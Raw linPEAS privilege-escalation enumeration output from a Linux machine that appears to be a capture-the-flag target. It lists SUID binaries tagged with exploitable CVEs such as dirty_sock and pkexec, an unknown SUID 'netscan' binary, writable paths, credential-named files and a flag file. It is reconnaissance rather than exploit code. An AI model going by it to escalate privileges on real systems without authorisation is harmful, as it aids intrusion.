-rw-r--r-- 1 root root 12255 Feb 27 2019 /etc/apt/trusted.gpg
-rw-r--r-- 1 root root 12335 May 19 2012 /usr/share/keyrings/ubuntu-archive-keyring.gpg
-rw-r--r-- 1 root root 0 May 19 2012 /usr/share/keyrings/ubuntu-archive-removed-keys.gpg
-rw-r--r-- 1 root root 2294 Nov 12 2013 /usr/share/keyrings/ubuntu-cloudimage-keyring.gpg
-rw-r--r-- 1 root root 0 Nov 12 2013 /usr/share/keyrings/ubuntu-cloudimage-keyring-removed.gpg
-rw-r--r-- 1 root root 2253 Nov 6 2017 /usr/share/keyrings/ubuntu-esm-keyring.gpg
-rw-r--r-- 1 root root 1139 Nov 6 2017 /usr/share/keyrings/ubuntu-fips-keyring.gpg
-rw-r--r-- 1 root root 1227 May 19 2012 /usr/share/keyrings/ubuntu-master-keyring.gpg
-rw-r--r-- 1 root root 2256 Feb 27 2016 /usr/share/popularity-contest/debian-popcon.gpg
-rw-r--r-- 1 root root 12335 Feb 27 2019 /var/lib/apt/keyrings/ubuntu-archive-keyring.gpg
╔══════════╣ Analyzing Cache Vi Files (limit 70)
-rw------- 1 root root 2878 Nov 4 2019 /home/sagar/.viminfo
╔══════════╣ Analyzing Postfix Files (limit 70)
-rw-r--r-- 1 root root 2652 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/logs/postfix
-rw-r--r-- 1 root root 694 May 18 2016 /usr/share/bash-completion/completions/postfix
╔══════════╣ Analyzing FTP Files (limit 70)
-rw-r--r-- 1 root root 627 Aug 1 2015 /etc/fail2ban/filter.d/vsftpd.conf
╔══════════╣ Analyzing Samba Files (limit 70)
smbstatus only works as root!
-rw-r--r-- 1 root root 9636 Nov 4 2019 /etc/samba/smb.conf
; logon script = logon.cmd
;
;
; create mask = 0700
; directory mask = 0700
; guest ok = yes
; read only = no
# The path below should be writable by all users so that their
;
;
; create mask = 0600
; directory mask = 0700
create mask = 0700
browseable = yes
guest ok = yes
-rw-r--r-- 1 root root 9542 Oct 21 2019 /usr/share/samba/smb.conf
; logon script = logon.cmd
;
;
; create mask = 0700
; directory mask = 0700
; guest ok = yes
;
# The path below should be writable by all users so that their
;
;
; create mask = 0600
; directory mask = 0700
create mask = 0700
browseable = yes
╔══════════╣ Analyzing Cacti Files (limit 70)
drwxr-xr-x 2 root root 4096 Nov 4 2019 /usr/share/doc/fail2ban/examples/cacti
╔══════════╣ Analyzing Windows Files (limit 70)
lrwxrwxrwx 1 root root 20 Nov 4 2019 /etc/alternatives/my.cnf -> /etc/mysql/mysql.cnf
lrwxrwxrwx 1 root root 24 Nov 4 2019 /etc/mysql/my.cnf -> /etc/alternatives/my.cnf
-rw-r--r-- 1 root root 81 Nov 4 2019 /var/lib/dpkg/alternatives/my.cnf
╔══════════╣ Analyzing Other Interesting Files (limit 70)
-rw-r--r-- 1 root root 3771 Sep 1 2015 /etc/skel/.bashrc
-rw-r--r-- 1 sagar sagar 3771 Nov 4 2019 /home/sagar/.bashrc
-rw-r--r-- 1 root root 655 May 16 2017 /etc/skel/.profile
-rw-r--r-- 1 sagar sagar 655 Nov 4 2019 /home/sagar/.profile
-rw-r--r-- 1 sagar sagar 0 Nov 4 2019 /home/sagar/.sudo_as_admin_successful
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-- 1 root messagebus 46K Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 502K Jan 31 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14K Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 root root 103K Jan 30 2019 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 42K Jun 15 2017 /usr/lib/i386-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 5.4K Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 36K May 17 2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 77K May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 36K May 17 2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 48K May 17 2017 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 52K May 17 2017 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K May 17 2017 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 50K Jan 15 2016 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 18K Jan 15 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 34K May 17 2017 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 7.3K Nov 4 2019 /usr/bin/netscan (Unknown SUID binary!)
-rwsr-xr-x 1 root root 157K Jul 4 2017 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 43K May 8 2014 /bin/ping6
-rwsr-xr-x 1 root root 30K Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 34K May 16 2018 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 38K May 17 2017 /bin/su
-rwsr-xr-x 1 root root 39K May 8 2014 /bin/ping
-rwsr-xr-x 1 root root 26K May 16 2018 /bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 154K Jan 28 2017 /bin/ntfs-3g ---> Debian9/8/7/Ubuntu/Gentoo/others/Ubuntu_Server_16.10_and_others(02-2017)
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-sr-x 1 root root 103K Jan 30 2019 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwxr-sr-x 1 root utmp 5.4K Mar 11 2016 /usr/lib/i386-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root crontab 39K Apr 6 2016 /usr/bin/crontab
-rwxr-sr-x 1 root tty 26K May 16 2018 /usr/bin/wall
-rwxr-sr-x 1 root ssh 422K Jan 31 2019 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 60K May 17 2017 /usr/bin/chage
-rwxr-sr-x 1 root utmp 454K Feb 7 2016 /usr/bin/screen ---> GNU_Screen_4.5.0
-rwsr-sr-x 1 daemon daemon 50K Jan 15 2016 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 22K May 17 2017 /usr/bin/expiry
-rwxr-sr-x 1 root tty 9.6K Mar 1 2016 /usr/bin/bsd-write
-rwxr-sr-x 1 root mlocate 34K Nov 18 2014 /usr/bin/mlocate
-rwxr-sr-x 1 root shadow 38K Apr 9 2018 /sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 38K Apr 9 2018 /sbin/pam_extrausers_chkpwd
╔══════════╣ Checking misconfigurations of ld.so
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld-so
/etc/ld.so.conf
Content of /etc/ld.so.conf:
include /etc/ld.so.conf.d/*.conf
/etc/ld.so.conf.d
/etc/ld.so.conf.d/i386-linux-gnu.conf
- /lib/i386-linux-gnu
- /usr/lib/i386-linux-gnu
- /lib/i686-linux-gnu
- /usr/lib/i686-linux-gnu
/etc/ld.so.conf.d/libc.conf
- /usr/local/lib
/etc/ld.so.preload
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
══╣ Current shell capabilities
CapInh: 0x0000000000000000=
CapPrm: 0x0000000000000000=
CapEff: 0x0000000000000000=
CapBnd: 0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,37
CapAmb: 0x0000000000000000=
══╣ Parent process capabilities
CapInh: 0x0000000000000000=
CapPrm: 0x0000000000000000=
CapEff: 0x0000000000000000=
CapBnd: 0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,37
CapAmb: 0x0000000000000000=
Files with capabilities (limited to 50):
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
╔══════════╣ AppArmor binary profiles
-rw-r--r-- 1 root root 3310 Apr 13 2016 sbin.dhclient
-rw-r--r-- 1 root root 125 Jun 15 2017 usr.bin.lxc-start
-rw-r--r-- 1 root root 281 Dec 8 2017 usr.lib.lxd.lxd-bridge-proxy
-rw-r--r-- 1 root root 21809 Jan 30 2019 usr.lib.snapd.snap-confine.real
-rw-r--r-- 1 root root 1550 Jul 23 2019 usr.sbin.mysqld
-rw-r--r-- 1 root root 1527 Jan 5 2016 usr.sbin.rsyslogd
-rw-r--r-- 1 root root 1469 Sep 9 2017 usr.sbin.tcpdump
╔══════════╣ Files with ACLs (limited to 50)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls
files with acls in searched folders Not Found
╔══════════╣ Files (scripts) in /etc/profile.d/
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#profiles-files
total 24
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 96 root root 4096 Nov 4 2019 ..
-rw-r--r-- 1 root root 825 Jan 30 2019 apps-bin-path.sh
-rw-r--r-- 1 root root 663 May 18 2016 bash_completion.sh
-rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh
-rw-r--r-- 1 root root 1557 Apr 15 2016 Z97-byobu.sh
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d
═╣ Hashes inside passwd file? ........... No
═╣ Writable passwd file? ................ No
═╣ Credentials in fstab/mtab? ........... No
═╣ Can I read shadow files? ............. No
═╣ Can I read shadow plists? ............ No
═╣ Can I write shadow plists? ........... No
═╣ Can I read opasswd file? ............. No
═╣ Can I write in network-scripts? ...... No
═╣ Can I read root folder? .............. No
╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/home/smb
/home/blackjax
/home/blackjax/user.txt
/home/sagar/.viminfo
/home/sagar/.mysql_history
/root/
/var/www
/var/www/html
/var/www/html/img
/var/www/html/img/bg.jpg
/var/www/html/img/icons
/var/www/html/img/icons/2.png
/var/www/html/img/icons/1.png
/var/www/html/img/icons/3.png
/var/www/html/img/fcon.ico
/var/www/html/img/logo.png
/var/www/html/img/news.png
/var/www/html/icon-fonts
/var/www/html/icon-fonts/fontawesome-webfont.eot
/var/www/html/icon-fonts/Flaticon.woff
/var/www/html/icon-fonts/Flaticon.svg
/var/www/html/icon-fonts/fontawesome-webfont.woff
/var/www/html/icon-fonts/fontawesome-webfont.svg
/var/www/html/icon-fonts/Flaticon.eot
/var/www/html/icon-fonts/Flaticon.ttf
/var/www/html/icon-fonts/fontawesome-webfont.woff2
/var/www/html/news
/var/www/html/html
/var/www/html/gallery
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
-rw-r--r-- 1 root root 0 Apr 30 16:29 /var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/cgroup.clone_children
-rw-r--r-- 1 root root 0 Apr 30 16:29 /var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/notify_on_release
╔══════════╣ Readable files belonging to root and readable by me but not world readable
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/run/lock
/run/user/1001
/run/user/1001/systemd
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/tmux-1001
/tmp/.X11-unix
#)You_can_write_even_more_files_inside_last_directory
/var/crash
/var/lib/lxcfs/cgroup/memory/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/init.scope/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/accounts-daemon.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/acpid.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/apache2.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/apparmor.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/apport.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/atd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/console-setup.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/cron.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dbus.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-disk-byx2did-atax2dVBOX_HARDDISK_VB9fb50d2dx2d52c8239fx2dpart5.swap/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-disk-byx2dpath-pcix2d0000:00:0d.0x2datax2d1x2dpart5.swap/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-disk-byx2duuid-1676caf0x2da9fax2d4586x2d842bx2d1fa4ee0d33fd.swap/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-hugepages.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-mqueue.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/dev-sda5.swap/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/grub-common.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/[email protected]/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/irqbalance.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/iscsid.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/keyboard-setup.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/kmod-static-nodes.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lvm2-lvmetad.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lvm2-monitor.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lxcfs.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/lxd-containers.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/mdadm.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/-.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/mysql.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/networking.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/nmbd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/ondemand.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/open-iscsi.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/polkitd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/proc-sys-fs-binfmt_misc.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/rc-local.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/resolvconf.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/rsyslog.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/run-user-1001.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/samba-ad-dc.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/setvtrgb.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/smbd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/snapd.seeded.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/snapd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/ssh.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/sys-fs-fuse-connections.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/sys-kernel-debug.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-journald.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-journal-flush.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-logind.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-modules-load.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-random-seed.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-remount-fs.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-sysctl.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-timesyncd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-tmpfiles-setup-dev.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-tmpfiles-setup.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-udevd.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-udev-trigger.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-update-utmp.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/systemd-user-sessions.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/system-getty.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/ufw.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/unattended-upgrades.service/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/system.slice/var-lib-lxcfs.mount/cgroup.event_control
/var/lib/lxcfs/cgroup/memory/user.slice/cgroup.event_control
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/init.scope
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/init.scope/cgroup.clone_children
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/init.scope/cgroup.procs
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/init.scope/notify_on_release
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/init.scope/tasks
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1001.slice/[email protected]/tasks
/var/spool/samba
/var/tmp
╔══════════╣ Interesting GROUP writable files (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
╔═════════════════════════╗
════════════════════════════╣ Other Interesting Files ╠════════════════════════════
╚═════════════════════════╝
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
/usr/bin/gettext.sh
╔══════════╣ Executable files potentially added by user (limit 70)
2019-11-04+20:00:41.8653106850 /usr/bin/netscan
╔══════════╣ Unexpected in root
/initrd.img
/vmlinuz
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/var/log/syslog
/var/log/kern.log
/var/log/auth.log
/var/cache/samba/browse.dat
logrotate 3.8.7
╔══════════╣ Files inside /home/blackjax (limit 20)
total 12
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 5 root root 4096 Nov 4 2019 ..
-rw-r--r-- 1 root root 586 Nov 4 2019 user.txt
╔══════════╣ Files inside others home (limit 20)
/home/sagar/.viminfo
/home/sagar/.sudo_as_admin_successful
/home/sagar/.bash_logout
/home/sagar/.bashrc
/home/sagar/.bash_history
/home/sagar/.profile
/home/sagar/.mysql_history
/var/www/html/img/bg.jpg
/var/www/html/img/icons/2.png
/var/www/html/img/icons/1.png
/var/www/html/img/icons/3.png
/var/www/html/img/fcon.ico
/var/www/html/img/logo.png
/var/www/html/img/news.png
/var/www/html/icon-fonts/fontawesome-webfont.eot
/var/www/html/icon-fonts/Flaticon.woff
/var/www/html/icon-fonts/Flaticon.svg
/var/www/html/icon-fonts/fontawesome-webfont.woff
/var/www/html/icon-fonts/fontawesome-webfont.svg
/var/www/html/icon-fonts/Flaticon.eot
╔══════════╣ Searching installed mail applications
╔══════════╣ Mails (limit 50)
╔══════════╣ Backup files (limited 100)
-rw-r--r-- 1 root root 6898 Jan 17 2019 /lib/modules/4.4.0-142-generic/kernel/drivers/power/wm831x_backup.ko
-rw-r--r-- 1 root root 6738 Jan 17 2019 /lib/modules/4.4.0-142-generic/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 128 Nov 4 2019 /var/lib/sgml-base/supercatalog.old
-rw-r--r-- 1 root root 10542 Nov 4 2019 /usr/share/info/dir.old
-rwxr-xr-x 1 root root 226 Apr 15 2016 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 298768 Dec 29 2015 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 7867 May 6 2015 /usr/share/doc/telnet/README.telnet.old.gz
-rw-r--r-- 1 root root 1624 Mar 14 2016 /usr/share/man/man8/tdbbackup.tdbtools.8.gz
-rw-r--r-- 1 root root 665 Apr 16 2016 /usr/share/man/man8/vgcfgbackup.8.gz
-rw-r--r-- 1 root root 34672 May 9 2018 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
-rwxr-xr-x 1 root root 9692 Mar 14 2016 /usr/bin/tdbbackup.tdbtools
-rw-r--r-- 1 root root 0 Jan 17 2019 /usr/src/linux-headers-4.4.0-142-generic/include/config/wm831x/backup.h
-rw-r--r-- 1 root root 0 Jan 17 2019 /usr/src/linux-headers-4.4.0-142-generic/include/config/net/team/mode/activebackup.h
-rw-r--r-- 1 root root 193967 Jan 17 2019 /usr/src/linux-headers-4.4.0-142-generic/.config.old
-rw-r--r-- 1 root root 610 Nov 4 2019 /etc/xml/catalog.old
-rw-r--r-- 1 root root 673 Nov 4 2019 /etc/xml/xml-core.xml.old
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /var/lib/fail2ban/fail2ban.sqlite3: regular file, no read permission
Found /var/lib/mlocate/mlocate.db: regular file, no read permission
╔══════════╣ Web files?(output limit)
/var/www/:
total 12K
drwxr-xr-x 3 root root 4.0K Nov 4 2019 .
drwxr-xr-x 14 root root 4.0K Nov 4 2019 ..
drwxr-xr-x 9 root root 4.0K Nov 4 2019 html
/var/www/html:
total 40K
drwxr-xr-x 9 root root 4.0K Nov 4 2019 .
drwxr-xr-x 3 root root 4.0K Nov 4 2019 ..
╔══════════╣ All relevant hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
-rw-r--r-- 1 sagar sagar 220 Nov 4 2019 /home/sagar/.bash_logout
-rw-r--r-- 1 root root 14 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/noentry/.htaccess
-rw-r--r-- 1 root root 179 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest_wrongrelm/.htaccess
-rw-r--r-- 1 root root 195 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest_time/.htaccess
-rw-r--r-- 1 root root 231 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest_anon/.htaccess
-rw-r--r-- 1 root root 159 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest/.htaccess
-rw-r--r-- 1 root root 129 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/basic/file/.htaccess
-rw-r--r-- 1 root root 136 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/basic/authz_owner/.htaccess
-rw-r--r-- 1 root root 0 Apr 30 15:12 /run/network/.ifstate.lock
-rw-r--r-- 1 root root 1391 Nov 4 2019 /etc/apparmor.d/cache/.features
-rw-r--r-- 1 root root 220 Sep 1 2015 /etc/skel/.bash_logout
-rw------- 1 root root 0 Feb 27 2019 /etc/.pwd.lock
╔══════════╣ Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 70)
╔══════════╣ Searching passwords in history files
╔══════════╣ Searching *password* or *credential* files in home (limit 70)
/bin/systemd-ask-password
/bin/systemd-tty-ask-password-agent
/etc/pam.d/common-password
/usr/lib/git-core/git-credential
/usr/lib/git-core/git-credential-cache
/usr/lib/git-core/git-credential-cache--daemon
/usr/lib/git-core/git-credential-store
#)There are more creds/passwds files in the previous parent folder
/usr/lib/grub/i386-pc/password.mod
/usr/lib/grub/i386-pc/password_pbkdf2.mod
/usr/lib/i386-linux-gnu/libsamba-credentials.so.0
/usr/lib/i386-linux-gnu/libsamba-credentials.so.0.0.1
/usr/lib/i386-linux-gnu/samba/ldb/local_password.so
/usr/lib/i386-linux-gnu/samba/ldb/password_hash.so
/usr/lib/i386-linux-gnu/samba/libcmdline-credentials.so.0
/usr/lib/mysql/plugin/validate_password.so
/usr/lib/python2.7/dist-packages/samba/credentials.so
/usr/lib/python2.7/dist-packages/samba/tests/credentials.py
/usr/lib/python2.7/dist-packages/samba/tests/credentials.pyc
/usr/share/dns/root.key
/usr/share/doc/git/contrib/credential
/usr/share/doc/git/contrib/credential/gnome-keyring/git-credential-gnome-keyring.c
/usr/share/doc/git/contrib/credential/netrc/git-credential-netrc
/usr/share/doc/git/contrib/credential/osxkeychain/git-credential-osxkeychain.c
/usr/share/doc/git/contrib/credential/wincred/git-credential-wincred.c
/usr/share/locale-langpack/en_AU/LC_MESSAGES/ubuntuone-credentials.mo
/usr/share/locale-langpack/en_GB/LC_MESSAGES/ubuntuone-credentials.mo
/usr/share/man/man1/git-credential.1.gz
/usr/share/man/man1/git-credential-cache.1.gz
/usr/share/man/man1/git-credential-cache--daemon.1.gz
/usr/share/man/man1/git-credential-store.1.gz
#)There are more creds/passwds files in the previous parent folder
/usr/share/man/man7/gitcredentials.7.gz
/usr/share/man/man8/systemd-ask-password-console.path.8.gz
/usr/share/man/man8/systemd-ask-password-console.service.8.gz
/usr/share/man/man8/systemd-ask-password-wall.path.8.gz
/usr/share/man/man8/systemd-ask-password-wall.service.8.gz
#)There are more creds/passwds files in the previous parent folder
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/pam/password
╔══════════╣ Checking for TTY (sudo/su) passwords in audit logs
╔══════════╣ Searching passwords inside logs (limit 70)
2019-02-26 23:58:16 configure base-passwd:i386 3.5.39 3.5.39
2019-02-26 23:58:16 install base-passwd:i386 <none> 3.5.39
2019-02-26 23:58:16 status half-configured base-passwd:i386 3.5.39
2019-02-26 23:58:16 status half-installed base-passwd:i386 3.5.39
2019-02-26 23:58:16 status installed base-passwd:i386 3.5.39
2019-02-26 23:58:16 status unpacked base-passwd:i386 3.5.39
2019-02-26 23:58:18 status half-configured base-passwd:i386 3.5.39
2019-02-26 23:58:18 status half-installed base-passwd:i386 3.5.39
2019-02-26 23:58:18 status unpacked base-passwd:i386 3.5.39
2019-02-26 23:58:18 upgrade base-passwd:i386 3.5.39 3.5.39
2019-02-26 23:58:22 install passwd:i386 <none> 1:4.2-3.1ubuntu5
2019-02-26 23:58:22 status half-installed passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:58:23 status unpacked passwd:i386 1:4.2-3.1ubuntu5
2019-02-26 23:58:25 configure base-passwd:i386 3.5.39 <none>
2019-02-26 23:58:25 status half-configured base-passwd:i386 3.5.39
2019-02-26 23:58:25 status installed base-passwd:i386 3.5.39
2019-02-26 23:58:25 status unpacked base-passwd:i386 3.5.39
2019-02-26 23:58:30 configure passwd:i386 1:4.2-3.1ubuntu5 <none>
2019-02-26 23:58:30 status half-configured passwd:i386 1:4.2-3.1ubuntu5
